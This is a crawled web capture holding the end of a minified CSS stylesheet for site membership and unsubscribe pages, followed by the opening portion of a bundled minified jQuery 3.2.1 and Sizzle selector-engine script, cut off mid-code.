transparent;-moz-background-clip:border;-o-background-clip:border-box;-webkit-background-clip:border;background-clip:border-box;display:inline-block;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.pledge div#main .myalerts-add-form button .spinner{z-index:1!important}@media only screen and (min-width:1024px){.pledge div#main .myalerts-add-form button{width:50px;height:50px;line-height:48px;font-size:33px}}.pledge div#main div#AvailableAlerts .alerts-header{border-bottom:1px solid #e1e1e1;padding:10px 0}.pledge div#main div#AvailableAlerts ul{padding:0}.pledge div#main div#AvailableAlerts ul.list-nostyle{list-style:none;margin:0;padding:0}.pledge div#main div#AvailableAlerts li{border-bottom:1px solid #e1e1e1;padding:10px 0}.pledge div#main div#AvailableAlerts li button{margin:4px 10px 0}.optPage .logo-header{margin-left:auto;margin-right:auto}.premium-membership-section{text-align:center;padding:40px 0}.premium-membership-section .premium-membership-description{padding:20px 0}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}.hero.hero-tall{height:450px}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.manage-subscriptions-header{max-width:900px;margin:0 auto}#editDetailsFormContainer #editionEditableDetails .global-form{max-width:400px;margin:0 auto}.button-size-optout{width:200px}.button-unsubscribe{height:100%;text-transform:none;white-space:normal;line-height:inherit;padding:10px 20px;width:100%}@media only screen and (max-width:767px){.button-unsubscribe{height:auto}}.unsub-grid{display:grid;grid-template-rows:1fr;grid-template-columns:1fr auto 1fr;gap:0;height:100%}@media only screen and (max-width:767px){.unsub-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr}}.unsub-grid .unsub-col-2{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.unsub-grid .unsub-col-2{display:block}}.unsub-grid .unsub-col-2 span{font-size:16px}@media only screen and (min-width:768px){.unsub-nogrid{width:50%;margin:0 auto}}.membership .alert-box-error{display:none}.membership .with-error .alert-box-error{display:block}.membership .max-600{max-width:600px;margin:0 auto}.membership .max-800{max-width:800px;margin:0 auto}.membership .list-center{text-align:center}.membership .list-center ul{display:inline-block;text-align:left}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8L1I4Z-
body_size: 154313
content:
/* -- 2025-11-25T22:33:45.2387569Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" 